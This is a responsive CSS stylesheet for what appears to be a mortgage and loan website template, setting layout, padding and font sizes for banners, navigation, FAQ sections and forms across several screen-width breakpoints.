  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transition: unset;
    transition: unset;
    bottom: 0;
    margin: 0 5px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .find-own-loan-card .loan-content h3 {
    font-size: 20px;
  }
  .faq-style-image {
    text-align: center;
  }
  .faq-style-area-with-full-width .faq-style-accordion {
    margin-top: 30px;
  }
  .faq-style-accordion h3 {
    font-size: 25px;
  }
  .staff-card .staff-content h3 {
    font-size: 20px;
  }
  .overview-style-inner-box {
    padding-top: 50px;
    padding-bottom: 50px;
    padding-left: 10px;
    padding-right: 10px;
  }
  .overview-style-inner-box .content h3 {
    font-size: 30px;
  }
  .overview-style-shape-1 {
    display: none;
  }
  .choice-home-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .choice-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .choice-home-area::before {
    display: none;
  }
  .choice-home-area::after {
    display: none;
  }
  .choice-home-content {
    position: relative;
    top: 0;
  }
  .choice-home-content h1 {
    font-size: 50px;
  }
  .mortgage-calculator-form {
    padding: 25px;
    margin: 30px auto 0;
  }
  .mortgage-calculator-form h2 {
    font-size: 22px;
  }
  .choice-home-information {
    display: none;
  }
  .choice-home-social-links {
    text-align: center;
  }
  .about-style-area-with-full-width .container-fluid {
    max-width: 720px;
  }
  .about-style-full-content {
    padding-right: 0;
    max-width: 690px;
  }
  .about-style-full-content h3 {
    font-size: 25px;
  }
  .about-style-full-content .inner-content h4 {
    font-size: 18px;
  }
  .about-full-image-wrap {
    margin-top: 30px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 35px;
  }
  .expect-style-card {
    padding: 20px;
  }
  .expect-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-box .loan-content h3 {
    font-size: 20px;
  }
  .testimonials-style-content.with-border-color {
    padding: 25px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    padding: 50px 15px;
    max-width: 100%;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion h3 {
    font-size: 25px;
  }
  .faq-style-image-wrap {
    height: 550px;
  }
  .confidence-home-area {
    padding-top: 80px;
    padding-bottom: 80px;
  }
  .confidence-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .confidence-home-content {
    position: relative;
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 50px;
  }
  .confidence-home-image {
    margin-top: 30px;
    text-align: center;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .get-quote-style-content {
    top: 0;
  }
  .get-quote-style-content h3 {
    font-size: 25px;
  }
  .get-quote-style-content .quote-btn li .main-default-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-content .quote-btn li .main-optional-btn {
    padding: 12px 15px;
    font-size: 14px;
  }
  .get-quote-style-image {
    margin-top: 30px;
    text-align: center;
  }
  .get-quote-style-shape-1, .get-quote-style-shape-2 {
    display: none;
  }
  .process-style-image {
    text-align: center;
    margin-top: 35px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card h3 {
    font-size: 20px;
  }
  .find-own-loan-item .icon i {
    height: 60px;
    width: 60px;
    line-height: 60px;
    font-size: 30px;
  }
  .find-own-loan-item .loan-content h3 {
    font-size: 20px;
  }
  .confidence-home-area-wrap {
    border-radius: 0;
    padding-top: 255px;
    padding-bottom: 100px;
  }
  .confidence-home-area-wrap::before {
    border-radius: 0;
  }
  .confidence-home-wrap-content h1 {
    font-size: 65px;
  }
  .about-mortgage-calculator-form {
    padding: 30px;
    margin-top: 30px;
  }
  .about-mortgage-calculator-form h2 {
    font-size: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: 0;
    position: relative;
    max-width: 720px;
  }
  .offer-style-section-content {
    margin-bottom: 30px;
  }
  .offer-style-section-content h3 {
    font-size: 25px;
  }
  .process-style-wrap-image {
    padding-right: 0;
    padding-bottom: 0;
    margin-top: 30px;
    text-align: center;
  }
  .process-style-wrap-image::before {
    display: none;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color {
    margin-top: 30px;
  }
  .let-contact-form-with-gray-color form {
    padding: 30px;
  }
  .information-shape-1, .information-shape-2 {
    display: none;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav .nav-link {
    margin-right: 0;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
  }
  .navbar .navbar-nav .nav-item a {
    font-size: 15px;
  }
  .one-section-title h2 {
    font-size: 45px;
  }
  .one-banner-area .banner-text {
    max-width: 483px;
    padding-right: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 60px;
    line-height: 80px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control {
    padding-left: 15px;
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .form-control span {
    font-size: 14px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 30px 0 30px;
  }
  .one-about-area .about-content {
    margin-left: 30px;
  }
  .one-about-area .about-content .about-tablist ul {
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-tablist ul li a {
    display: inline-block;
    margin-bottom: 10px;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding-top: 0;
  }
  .one-service-area .service-item {
    padding: 20px 12px 18px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    margin-bottom: 15px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  .services-card-item .services-content ul li {
    font-size: 15px;
  }
  .services-card-item .services-content p {
    font-size: 15px;
  }
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    max-width: 435px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 30px;
    display: none;
  }
  .one-among-area .among-item .among-bottom {
    padding: 38px 10px 30px;
  }
  .one-among-area .among-item .among-bottom h3 {
    font-size: 17px;
  }
  .one-search-area .search-wrap .search-img {
    position: relative;
    bottom: 0;
    right: 0;
    max-width: 515px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 30px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -14px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -14px;
    width: 25%;
  }
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 10px 20px;
  }
  .one-blog-area .blog-item .blog-bottom h3 {
    font-size: 22px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 10px 18px;
  }
  .two-help-area .help-item {
    max-width: 560px;
    padding-right: 30px;
  }
  .one-faq-area .faq-content .accordion a:after {
    right: 10px;
  }
  .one-faq-area .faq-content .accordion a {
    padding: 20px 45px 20px 35px;
  }
  .three-team-area .team-item .team-bottom h3 {
    font-size: 18px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 19px;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 88px;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 66px;
  }
  .four-record-area .record-content .record-item span {
    font-size: 15px;
    padding-left: 98px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  .four-team-area .team-item {
    padding: 25px 10px 25px;
  }
  .four-team-area .team-item h3 {
    font-size: 19px;
  }
  .four-team-area .team-item h3:before {
    left: -10px;
  }
  .four-team-area .team-item ul li a i {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .six-team-area .team-item .team-bottom {
    padding: 25px 0 25px;
  }
  .six-hour-area .hour-item .hour-inner {
    padding-left: 45px;
  }
  .six-hour-area .hour-item .hour-inner h3 {
    font-size: 17px;
  }
  .six-hour-area {
    padding-left: 20px;
    padding-right: 10px;
  }
  .six-faq-area .faq-img {
    max-width: 100%;
  }
  .one-counter-area .counter-item p {
    padding-left: 110px;
    font-size: 13px;
  }
  .one-contact-area .contact-content {
    margin-left: 0px;
  }
  .one-contact-area .contact-content .contact-btn {
    padding: 11px 11px 13px 4px;
    font-size: 13px;
  }
  .navbar-light .side-nav {
    width: auto;
    text-align: right;
  }
  .single-blog .blog-content h3 {
    font-size: 19px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 10px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .six-banner-area {
    position: relative;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    color: #fff;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  .six-banner-area::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-about-area {
    padding-left: 15px;
    padding-right: 15px;
  }
  .c100.small {
    font-size: 85px;
  }
  .c100 > span {
    width: 86px;
    line-height: 89px;
    font-size: 40px;
  }
  .six-counter-area .counter-item .progress-content h3 {
    font-size: 25px;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li:last-child {
    margin-bottom: 0;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    margin-bottom: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li:last-child {
    margin-bottom: 0;
  }
  .three-banner-area .banner-content h1 {
    font-size: 80px;
  }
  .four-banner-area .banner-form {
    padding: 20px;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 28px;
  }
  .mortgage-form label, .loan-form label {
    font-size: 12px;
  }
  .four-banner-area .banner-content h1 {
    font-size: 60px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    display: none;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 40px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 12px;
    font-size: 14px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .buying-home-content .buying-inner-box {
    padding-left: 70px;
  }
  .buying-home-content .buying-inner-box .icon i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 35px;
  }
  .find-loan-officer-form {
    padding: 35px 30px;
  }
  .need-help-faq-content {
    max-width: 465px;
  }
  .let-contact-form {
    max-width: 465px;
  }
  .single-footer-widget h3 {
    font-size: 18px;
  }
  .banner-buy-content h1 {
    font-size: 60px;
  }
  .banner-buy-info-card {
    padding-left: 50px;
  }
  .banner-buy-info-card .icon i {
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 20px;
  }
  .banner-buy-info-card p span {
    font-size: 14px;
  }
  .get-introduced-content {
    max-width: 475px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 10px 35px 55px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 10px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .video-overview-content {
    padding-left: 20px;
  }
  .get-address-form {
    padding: 35px 30px;
  }
  .better-home-area {
    padding-top: 160px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .information-card {
    padding-left: 55px;
  }
  .information-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 25px;
  }
  .information-card p {
    font-size: 14px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .fun-fact-style-card {
    padding: 20px 20px 20px 75px;
  }
  .fun-fact-style-card h3 {
    font-size: 32px;
    top: 25px;
    left: 25px;
  }
  .fun-fact-style-card p {
    font-size: 15px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-area .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
  .choice-home-information {
    display: none;
  }
  .about-style-full-content {
    max-width: 465px;
    padding-right: 0;
  }
  .about-style-full-content h3 {
    font-size: 35px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 465px;
    padding-right: 0;
  }
  .blog-style-left-card .blog-content .post-meta li {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li .post-author span {
    font-size: 14px;
  }
  .blog-style-left-card .blog-content .post-meta li i {
    top: 0.8px;
  }
  .confidence-home-content {
    top: 0;
  }
  .confidence-home-content h1 {
    font-size: 60px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .why-choose-us-item .choose-content h3 {
    font-size: 20px;
  }
  .get-quote-style-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .blog-style-card {
    padding: 20px;
  }
  .blog-style-card .post-meta li:last-child {
    display: none;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 960px)/2);
    position: relative;
  }
  .offer-style-item .offer-content {
    padding: 20px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 75px;
  }
  .fun-fact-style-item h3 {
    font-size: 30px;
    top: 22.8px;
    left: 25px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-right: 30px;
    padding-left: 0;
  }
  .process-style-wrap-image::before {
    height: 340px;
    width: 400px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1300px) {
  .one-banner-area .banner-text {
    max-width: 565px;
    padding-right: 30px;
  }
  .six-banner-area .banner-content {
    margin-left: 45px;
  }
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
  .one-help-area .help-img {
    max-width: 400px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 15px;
  }
  .one-counter-area .counter-item h3 {
    font-size: 55px;
  }
  .one-counter-area .counter-item p {
    padding-left: 95px;
    padding-top: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 30px 18px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 15px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 14px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    font-size: 30px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 20px 25px 18px;
  }
  .one-team-area .team-item .team-img:before {
    left: 0;
  }
  .two-help-area .help-item {
    max-width: 650px;
  }
  .three-loan-area .loan-item {
    padding: 20px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-navbar .navbar.navbar-light .logo {
    padding: 0 30px 0 0;
  }
  .core-service-list-tab .nav .nav-item .nav2-link {
    padding: 20px 15px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
  }
  .need-help-faq-content {
    max-width: 555px;
  }
  .let-contact-form {
    max-width: 555px;
  }
  .banner-buy-info-card {
    padding-left: 60px;
  }
  .banner-buy-info-card .icon i {
    height: 45px;
    width: 45px;
    line-height: 45px;
    font-size: 20px;
  }
  .get-introduced-content {
    max-width: 555px;
  }
  .get-introduced-content .introduced-inner-box {
    padding: 35px 20px 35px 65px;
  }
  .get-introduced-content .introduced-inner-box .icon {
    left: 20px;
  }
  .get-introduced-content .introduced-inner-box .icon i {
    height: 35px;
    width: 35px;
    line-height: 35px;
    font-size: 16px;
  }
  .get-introduced-content .introduced-inner-box span {
    font-size: 14px;
  }
  .get-introduced-content .introduced-counter-item .counter-card h3 {
    font-size: 25px;
  }
  .get-introduced-content .introduced-counter-item .counter-card p {
    padding-left: 45px;
    padding-top: 0;
  }
  .better-home-area {
    padding-top: 120px;
  }
  .better-home-area .social-links {
    bottom: 0;
  }
  .better-home-content h1 {
    font-size: 50px;
  }
  .mortgage-quote-area-with-full-width .mortgage-quote-content {
    padding: 50px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: 0;
    position: relative;
    top: unset;
    -webkit-transform: unset;
            transform: unset;
    bottom: 0;
    margin: 0 10px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: 0;
    left: auto;
  }
  .choice-home-information {
    left: -12%;
  }
  .about-style-full-content {
    max-width: 545px;
  }
  .about-full-image-wrap .counter-box {
    padding: 25px 20px;
  }
  .about-full-image-wrap .counter-box h4 {
    font-size: 32px;
  }
  .about-full-image-wrap .counter-box span {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap .faq-style-accordion {
    max-width: 550px;
    padding-right: 0;
  }
  .confidence-home-content h1 {
    font-size: 70px;
  }
  .why-choose-us-item {
    padding: 20px;
  }
  .offer-style-area-with-full-width .container-fluid {
    left: calc((100% - 1140px)/2);
  }
  .process-style-wrap-image::before {
    height: 400px;
    width: 485px;
  }
  .fun-fact-style-item {
    padding: 25px 25px 25px 100px;
  }
  .fun-fact-style-item h3 {
    font-size: 40px;
    top: 22.8px;
    left: 30px;
  }
  .fun-fact-style-item p {
    font-size: 14px;
  }
  .faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
    padding-left: 0;
    padding-right: 20px;
  }
}

@media only screen and (min-width: 1400px) and (max-width: 1450px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
    left: -45px;
  }
  .find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
    right: -45px;
    left: auto;
  }
}

@media only screen and (min-width: 1800px) {
  .one-banner-area .banner-shape img:nth-child(1) {
    max-width: 500px;
  }
  .one-banner-area .banner-shape img:nth-child(2) {
    max-width: 500px;
  }
  .one-banner-area .banner-text {
    max-width: 906px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 95px;
  }
  .one-help-area .help-img {
    top: 60px;
    max-width: 565px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    max-width: 920px;
  }
  .six-banner-area .banner-img {
    left: 105px;
  }
  .container-fluid {
    max-width: 1920px;
  }
  .navbar-light {
    max-width: 1920px;
    margin: auto;
  }
  .one-help-area .help-img {
    max-width: 620px;
  }
}

@media (min-width: 1300px) {
  .container, .container-lg, .container-md, .container-sm, .container-xl {
    max-width: 1320px;
    width: 100%;
  }
}

@media only screen and (max-width: 991px) {
  .navbar-light-four .navbar-toggler {
    background-color: #fff;
  }
  .navbar-light .navbar-nav .nav-item {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 1300px) and (max-width: 1450px) {
  .five-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: .8;
  }
  .five-banner-area .banner-content {
    position: relative;
  }
}

@media only screen and (min-width: 1550px) {
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-top-header .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-navbar .navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-header-area .main-navbar .navbar.is-sticky.navbar-light {
    padding-left: 100px;
    padding-right: 100px;
  }
  .main-banner-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .banner-buy-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .better-home-area .social-links {
    left: 100px;
  }
  .choice-home-area .container-fluid {
    padding-left: 250px;
    padding-right: 100px;
  }
  .choice-home-content h1 {
    font-size: 85px;
  }
  .choice-home-information {
    left: -8%;
  }
  .confidence-home-area .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .offer-style-item .offer-content h3 {
    font-size: 20px;
  }
}
/*# sourceMappingURL=levix-responsive.css.map */